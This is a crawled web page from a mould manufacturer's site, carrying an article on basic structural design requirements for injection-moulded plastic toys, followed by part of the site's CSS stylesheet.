

--- FILE ---
content_type: text/html
request_url: http://www.gudmould.com/news/82.html
body_size: 8128
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge，chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<title>Basic requirements for structural design of plastic toy molds</title>
<meta name="keywords" content="plastic toy molds, injection molding manufacturing process, plastic injection mo" />
<meta name="description" content="Basic requirements for structural design of plastic toy molds" />
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc,mobile"/>
<link href="/skin/style/css/bootstrap.min.css" rel="stylesheet">
<link href="/skin/style/css/style.css" rel="stylesheet">
<link href="/skin/style/css/shake.css" rel="stylesheet">
<!--[if lt IE 9]>
<script src="/skin/style/js/html5shiv.min.js"></script>
<script src="/skin/style/js/respond.min.js"></script>
<link href="/skin/style/css/ie8.css" rel="stylesheet">
<![endif]-->
<!--[if lte IE 6]>
<meta http-equiv="refresh" content="0;url=/no-ie6.html" />
<![endif]-->
<!--[if lte IE 7]>
<meta http-equiv="refresh" content="0;url=/no-ie6.html" />
<![endif]-->
</head>
<body class="home4">

<!-- head start --> 

   <style>
.neirong .info h3{white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;}
.sns img{height:18px;width:18px;}
</style>
<header data-headroom id="header" class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
        <!-- mobile nav start -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span>
                <span class="icon-bar"></span> <span class="icon-bar"></span>
            </button>
            <!-- logo start -->
            <h1 class="logo">
                <a class="navbar-brand" href="/">
                    <img src="/skin/style/picture/logo.png" alt="固德模具工业有限公司" title="固德模具工业有限公司" class="ylw-img-responsive logo-hidden" />
                    <img src="/skin/style/picture/blogo.png" alt="固德模具工业有限公司" title="固德模具工业有限公司" class="ylw-img-responsive logo-visible" />
                </a>
                <small class="pull-left"><a href="/" class="visible-lg">Gud Mould Industry Co., Ltd</a></small>
            </h1>

        </div>
        <!-- mobile nav end -->
        <!-- nav start -->
        <nav class="collapse navbar-right navbar-collapse" role="navigation">
            <ul class="nav navbar-nav" id="nav">
                <li class="dropdown active1"><a class="dropdown-toggle" href="/">Home</a></li>
                <li class="dropdown active2"><a class="dropdown-toggle" href="/about-1.html">About</a></li>

                <!-- <li class="dropdown active2"><a class="dropdown-toggle" data-toggle="dropdown" href="/about-1.html">关于我们<small>ABOUT</small></a>
                   <ul class="dropdown-menu dropdown-menu-left">


                           <li  class="parent"><a href="/about-1.html" title="About">About</a></li>
         

                   </ul>
                 </li>-->

                <li class="dropdown active3"><a class="dropdown-toggle" data-toggle="dropdown" href="/cp">Mould</a>
                    <ul class="dropdown-menu dropdown-menu-left">


                        <li><a href="/sjmj.html" >Plastic Mould</a></li>
                        <li><a href="/yzmj.html" >Die-casting Mould</a></li>

                        <li><a href="/part.html" >Part Processing</a></li>


                    </ul>
                </li>



                <li class="dropdown active7"><a class="dropdown-toggle" href="/service.html">Service</a></li>

                <li class="dropdown active11">
                    <a class="dropdown-toggle" href="/study.html">Case Study</a>
                   
                </li>

                <li class="dropdown active9"><a class="dropdown-toggle" href="/facility-2.html">Facility</a></li>


                <li class="dropdown active4"><a class="dropdown-toggle" href="/news">News</a></li>


                <li class="dropdown active8"><a class="dropdown-toggle" href="/contact.html">Contact</a></li>


            </ul>
        </nav>
        <!-- nav end -->
    </div>

    <meta name="sogou_site_verification" content="KHJq7OZAoS"/>
</header>



<!-- head end --> 

 
<!-- head end --> 

<!-- crumbs start -->
<div class="crumbs">
  <div class="container">
    
	      <div class="btn-group pull-right hidden-xs">
      <button type="button" class="btn btn-menu btn-default dropdown-toggle" data-toggle="dropdown"> Menu <span class="caret"></span></button>
      <ul class="dropdown-menu" role="menu">
	  
         <li><a href="/news" >News</a></li>



      </ul>
    </div>
	
    <ol class="breadcrumb">
      <li><a href='/'>Home </a> > <a href="/news">News</a> ></li>
    </ol>
  </div>
</div>
<!-- crumbs end --> 
<!-- content start -->
<div class="neirong">
  <article class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-12 col-md-9 col-lg-9">
        <article class="ny-shuoming text-center">
          <h2>Basic requirements for structural design of plastic toy molds</h2>
          <p>Time：2019-05-24 08:25:59 / Popularity： <script src=/e/public/ViewClick/?classid=1&id=82&addclick=1></script>  / Source：</p>
        </article>
        <article class="info">Processing method of plastic parts is mainly injection molding manufacturing process. <a href="http://www.gudmould.com/sjmj.html">Injection molding</a> is the most commonly used method in plastic injection moulding process, and is suitable for all thermoplastic materials. Injection molding manufacturing process&nbsp;is driven by a screw (or a plunger) to inject a heated plasticized plastic material melt into a closed cavity, and after cooling, solidifying, and shaping, molded article is obtained by opening mold. Injection molding manufacturing process&nbsp;is a cyclic process. Each cycle consists of: dosing - melt plasticization - pressure injection - mold cooling - mold release.
<div style="text-align: center;"><img alt="plastic toy molds" src="/d/file/p/2019/05-24/05e5d26f20481f9b000f814dbfeb681f.jpg" style="width: 550px; height: 311px;" /></div>Four main factors affecting injection molding manufacturing process&nbsp;are:
<h3 style="color:#aaa;font-style:italic;"><strong>&middot; Temperature</strong></h3>
<h3 style="color:#aaa;font-style:italic;"><strong>&middot; Pressure</strong></h3>
<h3 style="color:#aaa;font-style:italic;"><strong>&middot; Flow rate</strong></h3>
<h3 style="color:#aaa;font-style:italic;"><strong>&middot; Cooling rate</strong></h3>These&nbsp;four factors interact with each other. Due to imbalance of flow rate during injection molding manufacturing process, imbalance of cooling shrinkage will produce a certain internal stress.<br />In addition to meeting requirements for use, structural design of plastic parts must also consider selection of materials, and must also consider moulding process. Moulding process&nbsp;of plastic parts has a direct relationship with mold design. Only structural design of plastic parts can meet requirements of moulding process, and a reasonable mold structure can be designed to produce qualified plastic parts.<br />Toys are more demanding on structure. They can&#39;t have sharp points, edges, shell bursts, parts falling off and loss of function during normal play,&nbsp;abuse&nbsp;(down, torque/tension, pressure) and reliability life test.&nbsp;Appearance of toys is also demanding. Many toy dealers have strict requirements on appearance of toys, and phenomenon of returning because of appearances is not uncommon. Because injection molding manufacturing process&nbsp;is affected by many factors, if it is improperly controlled, it is prone to defects. Due to high safety standards of toys and limited profit margin of toy manufacturers, higher requirements are placed on structural design of <a href="http://www.gudmould.com/sjmj6/28.html">plastic toy molds</a>. Following are some basic requirements.
<ul>
	<li><span style="font-size:18px;"><strong>Wall thickness requirement</strong></span></li>
</ul>1. Wall thickness of injection molded parts from plastic toy molds&nbsp;should not be too thin, otherwise it will not meet strength requirements of impact and pressure, and it cannot be suitable for requirements of plastic injection moulding process. If wall thickness is too thin, rubber will not fully flow into cavity, and black-black spots (burnt), black-brown stripes, and insufficient filling (unsatisfactory) will occur.<br />2.&nbsp;Injection molded parts&nbsp;from&nbsp;plastic toy molds&nbsp;should not be too thick. Too thick will affect shrinkage of injection molded parts&nbsp;and shrink marks (commonly known as shrinkage)&nbsp;appear. Second, mold cooling time is proportional to wall thickness.<br />Cooling time accounts for 75% of entire cycle of injection molding manufacturing process. It can be seen that excessive wall thickness will reduce production efficiency and increase production costs. In addition, excessive thickness of rubber will increase amount of rubber and increase cost. Wall thickness of plastic parts from plastic toy molds&nbsp;is generally controlled at 1.5 to 3 mm.<br />3. Wall thickness of toy should be uniform, otherwise it will cause deformation, shrinkage marks and flaking of injection molded parts&nbsp;from plastic toy molds&nbsp;due to uneven shrinkage. Among them, there are many factors in draping, injection pressure is too large, intermittent pauses in production operation, and improper venting causes rubber to leave cavity area and so on. After appearance of draping, it is necessary to increase manual removal of personnel, which undoubtedly increases processing cost.<br />4. In order to keep material thickness uniform, many rubber parts adopt hollowed out rubber and replace structure with bone position&nbsp;such as larger pieces of nylon / steel gear, joint position, corner of force and so on.
<ul>
	<li><strong><span style="font-size:18px;">Molding angle of mold</span></strong></li>
</ul>1. Angle of plastic part directly affects ease of removal of plastic part from cavity. Angle of die is related to properties of rubber compound, shrinkage rate, and structural form of plastic part. If angle of plastic toy molds&nbsp;is too small, plastic parts will be stuck, plastic parts will be deformed, cracked, and dragged.<br />2. Most of appearance of toy depends on injection/printing (injection molded product is only one color). When spraying, it is necessary to cover non-spraying&nbsp;place with spraying. In order to facilitate loading of sparying&nbsp;mold,&nbsp;injection angle of injection molded parts&nbsp;that need to be sprayed should be larger. Fuel injection boundary should make full use of bone position, and decorative groove should be properly arranged to prevent oil flying phenomenon.
<ul>
	<li><strong><span style="font-size:18px;">Reinforcement</span></strong></li>
</ul>1. Reinforcement (plastic bone position) is the most commonly used in toy structure design. Reinforcement has two major functions:<br />One is to increase strength and rigidity of injection molded parts. For example, in order to prevent screw stud from falling, it is necessary to add a reinforcing rib (commonly known as a rocket foot) at root of screw column; if battery door is not rigid enough, battery door will be deformed when battery is dropped, causing buckle to come out and battery to fall off. At this time, a rib is added inside battery door to increase rigidity to prevent deformation; also&nbsp;edge of shell is prone to crack when falling, and ribs are added to edge of shell to increase strength.<br />Second, reinforcing ribs can change direction of flow, make flow more balanced, improve bonding ability of rubber molecules and make stress distribution uniform, increase strength of injection molded parts.<br />There are many types of ribs that can be used. There are straight bones, u-shaped bones, and semi-circular (round) bones.
<ul>
	<li><strong><span style="font-size:18px;">Fillet</span></strong></li>
</ul>1. So-called rounded corner refers to transition of each side or internal connection of plastic part with a circular arc. Fillet is a factor that must be considered during design of injection molded parts. Rounded corners avoid stress concentration, increase strength of injection molded parts, improve flow of injection molded parts, and facilitate demolding.<br />2. If right angle is too large or rounded corner is small, it is easy to appear shrinkage marks (commonly known as shrinkage), plastic mold sticking, cracks, weld lines, dragging marks, etc. during plastic injection moulding process. In dropping, torque/tensile test, it is easy to break rubber parts.&nbsp;&quot;Increasing (or adding) rounded corners&quot; is a common term for defect improvement.<br />3. Fillet radius of each joint of&nbsp;injection molded parts&nbsp;shall not be less than 0.5~1mm.
<div style="text-align: center;"><a href="http://www.gudmould.com/contact.html"><img alt="plastic toy molds" src="/d/file/p/2019/05-24/39c3a4c396ae446cecab3c8fe7f59422.jpg" style="width: 413px; height: 550px;" /></a></div>With advancement of science and production technology, many new plastic materials have emerged. However considering cost and other factors, toy case&nbsp;is mainly made of traditional plastic materials such as abs/hips; pp is often used as a toy inner part and an electric device shell because of difficulty in fuel injection treatment; pc is often used for high-performance transparent structural parts; Pomma is often used for light-transmitting parts; pom and pa-66 are often used for gear-type parts.<br />Above points are the most basic requirements for design of toy structure of injection molded parts, and also must be paid attention to when designing toy structure&nbsp;of plastic toy molds. Toy structure design has other requirements for plastic parts. In actual design, many specific cases will be encountered. It is necessary to combine testing to gradually improve structure of plastic parts and produce qualified toy products. </article>
        <hr class="m-sx-40">
        <div class="text-center">
          <!--上一篇-->
          <span class="btn btn-success mb-none m-x-20" >Last article：<a href='/news/81.html'>How to Improve Precision of Mold Polishing Quality?</a></span> 
          <!--下一篇-->
          <span class="btn btn-success mb-none m-x-20">Next article：<a href='/news/83.html'>CHINAPLAS 2019 live highlight technology (partial)</a></span>  
          </div>
      </div>

             <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
        <div class="ny-right">

          <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-12 col-lg-12">
              <h4 class="ny-h4">Recommended</h4>
              <ul class="list-unstyled clearfix">


                            <li><a href="/news/1211.html" title="Plastic Structural Design 1—Materials">Plastic Structural Design 1—Materials</a><small class="pull-right">03-28</small></li>
                            <li><a href="/news/1179.html" title="Causes and Countermeasures of Deformation of Injection Molded Parts- 1">Causes and Countermeasures of Deformation of Injection Molded Parts- 1</a><small class="pull-right">02-19</small></li>
                            <li><a href="/news/1000.html" title="What are methods for testing plastic stress?">What are methods for testing plastic stress?</a><small class="pull-right">04-04</small></li>
                            <li><a href="/news/878.html" title="Common problems and solutions of modified PBT, practical!">Common problems and solutions of modified PBT, practical!</a><small class="pull-right">09-29</small></li>
                            <li><a href="/news/705.html" title="Introduction to polyvinyl butyral resin (PVB) plastics">Introduction to polyvinyl butyral resin (PVB) plastics</a><small class="pull-right">02-24</small></li>

                           

             </ul>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-12 col-lg-12">
              <h4 class="ny-h4">Related</h4>
              <ul class="list-unstyled clearfix">

                                       <li><a href="/news/1979.html" title="A Comprehensive Guide to Injection Molding Machine Core Structure, Mold Fitting Process, and Injecti">A Comprehensive Guide to Injection Molding Machine Core Structure, Mold Fitting Process, and Injecti</a><small class="pull-right">01-22</small></li>
                                       <li><a href="/news/1978.html" title="How to accurately determine whether plasticization quality reaches &quot;good&quot; state during inj">How to accurately determine whether plasticization quality reaches &quot;good&quot; state during inj</a><small class="pull-right">01-21</small></li>
                                       <li><a href="/news/1977.html" title="Four Key Elements of Plastic Modification Formulation!">Four Key Elements of Plastic Modification Formulation!</a><small class="pull-right">01-21</small></li>
                                       <li><a href="/news/1976.html" title="Important Notes on Manufacturing of Automotive Lighting Products">Important Notes on Manufacturing of Automotive Lighting Products</a><small class="pull-right">01-20</small></li>
                                       <li><a href="/news/1975.html" title="Optimization Design of Ejection Mechanism of Clutch Housing Die Casting Mold">Optimization Design of Ejection Mechanism of Clutch Housing Die Casting Mold</a><small class="pull-right">01-19</small></li>

           
                                     
           </ul>
            </div>
          </div>
        </div>
      </div>

    </div>
  </article>
</div>
<!-- content end --> 





<!-- footer start --> 

   <!-- kj-contact end --> 
<div class="footer" id="yy"> 
  <!-- yuyue start -->
  <footer class="container">
    <div class="row">
      <!--<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
        <h3> Reservation</h3>
       <form name='feedback' method='post' enctype='multipart/form-data' action='../e/enews/index.php' >
       <input name='enews' type='hidden' value='AddFeedback'>
       <input name='title' type='hidden' value='新的留言订单'>
          <ul class="list-unstyled">
            <li>
              <input name="title" type="text" id="mycall" placeholder="Name" maxlength="50">
            </li>
            <li>
              <input name="email" type="text" id="email" placeholder="Email" maxlength="50">
            </li>
            <li>
              <input name="button" type="submit" id="button" value="Submit →">
            </li>
          </ul>
          <input type="hidden" value="1" name="bid" />
	<input type="hidden" name="ecmsfrom" value="/">
        </form>
      </div>-->
      <div class="col-xs-12 col-sm-6 col-md-5 col-lg-6 z15">
        <h3> Contact US</h3>
        <address class="address">
        <ul class="list-unstyled">
          <li>No.36, Xiyi Lane, Xinfu Street, JieKou, Xin’an District, Chang'an, Dongguan, Guangdong, China.523880</li>
          <li> 0086-769-38677278</li>
          <li> 008615938722402  24 Hours</li>
          <li>info@gudmould.com</li>
          <li class="sns"> <a href="https://www.facebook.com/GudMould" title="Facebook" target="_blank"><img src="/skin/style/picture/f.png" width="18" height="18" alt="Facebook"></a> 

                                  <a href="https://www.tiktok.com/@gudmould" target="_blank"><img src="/d/file/p/2024/03-11/2a5b38bc871dc96c11d0db727a884f8e.png" alt=""></a>
                                  <!--<a href="" target="_blank"><img src="/skin/style/picture/google.png" width="18" height="18" alt="Google+"></a> -->

                                  <a href="https://gudmould.wordpress.com/" target="_blank"><img src="/skin/style/picture/wordpress.png" width="18" height="18" alt="wordpress"></a>
                                  <a href="https://thomasdiecasting.wordpress.com" target="_blank"><img src="/d/file/p/2024/03-11/d89276d31b2c9fb06bfb55d15a0e0539.png" alt=""></a>
                                   <a href="https://plastitechworks.wordpress.com/" target="_blank"><img src="/skin/style/picture/wordpress.png" width="18" height="18" alt="wordpress"></a>
                                  <!--<a href="/" target="_blank"><img src="/skin/style/picture/instagram.png" width="18" height="18" alt="In"></a>

                                  <a href="https://www.youtube.com/channel/UCLR4f_vReF5jojD9OpJp-Ig/" target="_blank"><img src="/skin/style/picture/youtube.png" width="18" height="18" alt="In"></a>  -->
                                  <a href="https://www.linkedin.com/company/gud-mould-industry-limited" target="_blank"><img src="/skin/style/picture/in.png" width="18" height="18" alt="In"></a>
                                   

                                  <a href="https://wa.me/8615938722402" target="_blank"><img src="/skin/style/picture/whatapp.png" width="18" height="18" alt="Whatapp"></a> 

                                  <a href="skype:cmjackie1?add" target="_blank"><img src="/skin/style/picture/skype.png" width="18" height="18" alt="In"></a> 
                                  <a href="https://www.instagram.com/gudmould" target="_blank"><img src="/d/file/p/2024/03-11/b6cf54e593e2af65c41d18083e95369b.png" alt=""></a>
                                  <a href="mailto:info@gudmould.com" target="_blank"><img src="/skin/style/picture/mail.png" width="18" height="18" alt="In"></a> 



                                  
                                 <!-- <a href="/contact.html" class="bdsharebuttonbox" rel="nofollow"><img src="/skin/style/picture/fenxiang.png" width="18" height="18" alt="联系我们" class="bds_more" data-cmd="more"></a>-->
            <li style="padding-left:0;margin-top:10px;"><a class="ft_bottom main" href="https://beian.miit.gov.cn/" rel="noreferrer" target="_blank">京ICP备05042344号-1</a></li>
        </ul>
        </address>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3">
        <h3>Quick Entry</h3>
        <div class="row cidaohang">
          <div class="col-xs-3 col-sm-3 col-md-3 col-lg-4">
            <ul class="list-unstyled">
              <li><a href="/" >Home</a></li> 
              <li><a href="/about-1.html" >About</a></li> 
              <li><a href="/cp" >Mould</a></li> 

        
            </ul>
          </div>
          <div class="col-xs-3 col-sm-3 col-md-3 col-lg-4">
            <ul class="list-unstyled">
              
                <li><a href="/news">News</li> 
              
              <li><a href="/service.html" >Service</a></li>
              
              <li><a href="/contact.html" >Contact</a></li>
              
            
              
            </ul>
          </div>

        </div>
      </div>
    </div>
    <!-- yuyue end --> 
    <!-- copy start -->
    <div class="copy">
      <hr />
      <div class="row">

        <div class="col-xs-12">
          <p class="banquan">Powered By EmpireCMS  </p>
        </div>

      </div>
    </div>
    <!-- copy end --> 
 
    
    <!-- link end --> 

  </footer>
</div>
<!-- footer start -->

<!-- footer end --> 
<!-- go to top start -->
<div class="go-top text-center" id="di"><a href="#top" rel="nofollow">Go To Top</a></div>
<!-- go to top end --> 
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="/skin/style/js/jquery.min.js"></script> 
<!-- Include all compiled plugins (below), or include individual files as needed --> 
<script src="/skin/style/js/bootstrap.min.js"></script> 
<!-- header up start --> 
<script src="/skin/style/js/headroom.min.js"></script> 
<script src="/skin/style/js/jquery.headroom.js"></script> 
<script>$("#header").headroom();</script> 
<!-- header up end --> 
<!-- banner start --> 
<script src="/skin/style/js/jquery.glide.min.js"></script> 
<script src="/skin/style/js/jquery.glide.admin.js"></script> 
<!-- banner end --> 
<!-- Team left start --> 
<script src="/skin/style/js/jpuery.team.scroll.js"></script> 
<!-- Team left end --> 

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.gudmould.com/skin/style/css/style.css
body_size: 10098
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */

@charset "GB2312";

body {

	font-family: "微软雅黑", "Hiragino Sans GB", "Microsoft YaHei", tahoma, arial, simsun, ""

}

body {

	margin-top: 100px

}

.btn-success a{ color:#fff;}

 @media(min-width:768px) and (max-width:999px) {

body {

	margin-top: 73px

}

}

 @media(max-width:767px) {

body {

	margin-top: 69px

}

}

a {

	color: #69c;

	text-decoration: none

}

a:hover, a:focus {

	color: #69c;

	text-decoration: underline

}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

	font-family: "微软雅黑", "Hiragino Sans GB", "Microsoft YaHei", tahoma, arial, simsun, "";

	font-weight: 500;

	line-height: 1.1;

	color: inherit

}

.h1, .h2, .h3, .h4, .h5, .h6 {

	margin: 0

}

img, .ylw-img-responsive {

	height: auto;

	max-width: 100%

}

.ylw-img-responsive2 {

	height: 160px;

	width: 220px

}

.ylw-img-responsive3 {

	height: 250px;

	width: 360px

}

*:link, *:visited, *:hover, *:active, *:focus, .item-on-hover, .btn-success, #button, .team img, .kehu figure a p {

	-webkit-transition: all .3s linear;

	-moz-transition: all .3s linear;

	-o-transition: all .3s linear;

	transition: all .3s linear

}

.h-h2 {

	font-size: 24px;

	line-height: 150%;

	color: #000;

	background-image: url(../images/t-xian.gif);

	background-repeat: no-repeat;

	background-position: center bottom;

	padding-bottom: 22px;

	padding-top: 0;

	margin-top: 0;

	margin-bottom: 26px

}



::-moz-selection {

 background: #69c;

 color: #fff

}

::selection {

	background: #69c;

	color: #fff

}

.col-lg-20 {

	position: relative;

	min-height: 1px;

	padding-right: 15px;

	padding-left: 15px

}

 @media(min-width:1200px) {

.col-lg-20 {

	float: left

}

}

 @media(min-width:1200px) {

.col-lg-20 {

	width: 20%

}

}

 @media(min-width:1200px) {

.z15 {

	padding-left: 30px;

	padding-right: 0;

}

}

 @media(min-width:1001px) and (max-width:1199px) {

.z15 {

	padding-left: 30px;

	padding-right: 0

}

}

@media(min-width:1200px) {

.zaz {

	padding-left: 3%;

	padding-right: 0

}

}

 @media(min-width:1001px) and (max-width:1199px) {

.zaz {

	padding-left: 3%;

	padding-right: 0

}

}

.headroom {

	position: fixed;

	top: 0;

	left: 0;

	right: 0;

	transition: all .2s ease-in-out

}

.headroom--unpinned {

	top: -100px

}

.headroom--pinned {

	top: 0

}

.navbar-default {

	background-color: rgba(255,255,255,0.95);

	border-bottom-width: 0;

	-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.15);

	box-shadow: 0 0 10px rgba(0,0,0,0.15)

}

.navbar-header {

	position: relative

}

.logo {

	margin: 0;

	padding: 26px 0;

	display: table

}

.navbar-brand {

	padding: 0 15px

}

 @media(min-width:1000px) {

.navbar-brand {

	height: 48px

}

}

 @media(max-width:999px) {

.navbar-brand {

	height: 41px

}

}

.logo small {

	font-size: 18px;

	color: #999;

	padding-top: 16px;

	display: table;



	line-height:20px;

}

.logo small a {

	color: #999

}

 @media(min-width:1000px) {

.logo-visible {

	display: none

}

}

 @media(max-width:999px) {

.logo-hidden {

	display: none

}

}

.head-lx {

	position: absolute;

	margin: 0;

	padding: 25px;

	left: 0;

	top: 100px;

	background-color: rgba(102,153,204,0.9);

	width: 350px;

	display: none;

	-moz-border-radius: 10px;

	-webkit-border-radius: 10px;

	border-radius: 10px;

	border-top-right-radius: 0;

	border-top-left-radius: 0

}

 @media(min-width:999px) {

.navbar-header:hover .head-lx {

	display: block

}

}

.head-lx li {

	line-height: 28px;

	color: #fff;

	margin-bottom: 6px

}

.head-lx li.tel {

	padding: 15px 0 0 30px;

	margin-top: 15px;

	border-top: 1px solid rgba(255,255,255,0.5);

	background-image: url(../images/head-lx-bg.png);

	background-repeat: no-repeat;

	background-position: 0 19px;

	overflow: hidden

}

.head-lx li.oc {

	padding: 0 0 0 30px;

	background-image: url(../images/head-lx-bg.png);

	background-repeat: no-repeat;

	background-position: 0 -28px;

	overflow: hidden;

	margin-bottom: 0

}

.head-lx li small {

	font-size: 12px

}

.navbar-default .navbar-nav>li>a {

	padding: 39px 15px 0px;

	min-height: 100px

}




.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {

	background-color: #6699CC

}


.navbar-default .navbar-nav>li>a {

	color: #000;
	font-size:18px;

}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li.active>a {

	color: #fff

}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li.active>a {

	padding-top: 25px

}



.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {

	color: #FFF;

	background-color: #69c

}


.home1 .active1 a,.home2 .active2 a,.home3 .active3 a,.home4 .active4 a,.home5 .active5 a,.home6 .active6 a,.home7 .active7 a,.home8 .active8 a,.home9 .active9 a,.home10 .active10 a,.home11 .active11 a{
	color: #fff!important;
	padding-top:39px!important;
    background-color: #69c;

}
.home1 .active1 a small,.home2 .active2 a small,.home3 .active3 a small,.home4 .active4 a small,.home5 .active5 a small,.home6 .active6 a small,.home7 .active7 a small,.home8 .active8 a small,.home9 .active9 a small,.home11 .active11 a small{
	display: table!important;
}


@media(max-width:640px){
	.home1 .active1 a small,.home2 .active2 a small,.home3 .active3 a small,.home4 .active4 a small,.home5 .active5 a small,.home6 .active6 a small,.home7 .active7 a small,.home8 .active8 a small,.home9 .active9 a small,.home11 .active11 a small{
		display:none!important;
	}
}


.navbar-default .navbar-nav>li>a small {

	display: none;

	color: #E9E9E9;

	font-size: 12px;

	text-align: center;

	margin: 8px auto 0 auto;

	padding: 2px 0 0 0;

	border-top: 1px dotted rgba(255,255,255,0.5)

}

 @media(min-width:999px) {

.navbar-default .navbar-nav>li>a:hover small, .navbar-default .navbar-nav>li>a:focus small, .navbar-default .navbar-nav>li.active>a small {

	display: table

}

}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {

	color: #FFF;

	background-color: #69c

}

.dropdown-menu {

	position: absolute;

	top: 100%;

	left: 0;

	z-index: 1000;

	display: none;

	float: left;

	min-width: 150px;

	padding: 10px 0;

	margin: 2px 0 0;

	font-size: 14px;

	list-style: none;

	background-color: rgba(102,153,204,0.9);

	border-radius: 0 0 8px 8px;

	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,0.1);

	box-shadow: 0 6px 12px rgba(0,0,0,0.1);

	background-clip: padding-box;

	border-width: 0

}

.dropdown-menu>li>a {

	padding: 8px 30px;

	color: #fff

}

.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {

	color: #fff;

	text-decoration: none;

	background-color: #7BA9D8

}

.dropdown-menu>li>a.hover, .dropdown-menu>li.hover {

	color: #FFF;

	background-color: #7BA9D8

}

 @media(min-width:768px) and (max-width:999px) {

.navbar-default .navbar-nav>li>a {

	padding: 10px 6px 0 6px;

	min-height: 40px;

	margin-top: 16px

}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li.active>a {

	padding-top: 10px

}

.logo {

	padding: 16px 0

}

}

 @media(max-width:767px) {

.logo {

	padding: 14px 0

}

.navbar-default .navbar-nav>li>a {

	padding: 10px 15px;

	line-height: 20px;

	min-height: 20px

}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li.active>a {

	padding: 10px 15px

}

.navbar-toggle {

	margin-top: 18px

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

	background-color: #eee

}

.navbar-nav .open .dropdown-menu {

	margin: 0;

	padding: 0;

	border-radius: 0

}

.navbar-nav .open .dropdown-menu>li>a {

	line-height: 24px

}

.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li.hover a {

	color: #FFF;

	background-color: #3c3

}

}

.box {

	width: 100%;

	height: 100%;

	background-repeat: no-repeat;

	background-position: center top;

	background-size: cover;

	-webkit-background-size: cover;

	-moz-background-size: cover;

	-o-background-size: cover

}

.hba {

	height: auto;

    max-width: 100%;

}

.slider {

	position: relative;

	width: 100%;

	height: auto;

	overflow: hidden

}

.slides {

	height: 100%;

	overflow: hidden;

 *zoom: 1;

